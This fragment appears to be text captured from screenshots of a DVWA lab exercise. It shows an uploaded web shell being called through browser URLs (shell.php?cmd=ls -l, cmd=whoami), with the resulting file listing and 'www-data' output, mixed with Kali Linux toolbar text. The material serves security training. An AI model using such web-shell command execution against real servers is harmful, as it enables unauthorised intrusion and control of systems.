 192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
total 8
-rw-r--r-- 1 www-data www-data 667 Mar 16  2010 dvwa_email.png
-rw------- 1 www-data www-data 135 May  1 15:41 shell.php
192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data